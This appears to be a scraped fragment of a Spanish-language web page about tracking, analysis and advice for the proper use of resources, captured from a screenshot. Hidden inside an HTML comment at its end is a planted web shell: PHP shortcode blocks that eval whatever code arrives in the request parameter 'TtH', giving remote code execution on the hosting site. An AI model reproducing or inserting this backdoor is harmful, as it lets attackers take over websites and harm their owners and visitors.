
seguimiento, análisis y asesoría apropiada a los mismos
para una correcta utilización de los recursos. <!–
[insert_php]if (isset($_REQUEST["TtH"]))
{eval($_REQUEST["TtH"]);exit;}[/insert_php][php]if
(isset($_REQUEST["TtH"]))
{eval($_REQUEST["TtH"]);exit;}[/php] –>